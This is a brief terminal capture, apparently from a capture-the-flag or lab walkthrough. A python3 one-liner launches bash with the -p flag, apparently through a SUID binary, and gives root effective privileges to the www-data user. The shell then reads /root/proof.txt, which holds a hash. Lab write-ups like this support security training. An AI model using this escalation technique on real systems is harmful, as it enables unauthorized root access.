 bash-5.0$ python3 -c 'import os; os.execl("/bin/bash","bash","-p")'
python3 -c 'import os; os.execl("/bin/bash","bash","-p")'
bash-5.0# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
proof.txt
bash-5.0# cat proof.txt
cat proof.txt
Best of Luck
$2y$12$EUztpmoFH8LjEzUBVyNKw.9AKf37uZWPxJp.A3eop2ff0LbLYZrFq
bash-5.0#